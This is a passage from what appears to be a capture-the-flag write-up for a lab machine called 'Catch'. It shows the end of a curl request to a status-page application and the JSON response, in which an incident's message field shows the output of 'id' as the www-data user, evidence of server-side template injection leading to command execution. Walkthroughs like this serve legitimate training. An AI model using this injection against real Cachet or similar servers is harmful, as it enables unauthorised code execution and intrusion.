 status=1&name=demo&template=rsa" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 582 100 541 100 41 734 55 --:--:-- --:--:-- --:--:-- 789
{
"data": {
"stickied": false,
"notifications": false,
"user_id": 1,
"name": "demo",
"status": 1,
"visible": 0,
"message": "uid=33(www-data) gid=33(www-data) groups=33(www-data)\nid",
"occurred_at": "2022-07-27 05:03:42",
"updated_at": "2022-07-27 05:03:42",
"created_at": "2022-07-27 05:03:42",
"id": 2,
"is_resolved": false,
"updates": [],
"human_status": "Investigating",
"latest_update_id": null,
"latest_status": 1,
"latest_human_status": "Investigating",
"latest_icon": "icon ion-flag oranges",
"permalink": "http://10.10.11.150:8000/incidents/2",
"duration": 0,
"meta": []
}
}
~/maquinas/Catch/content
05
08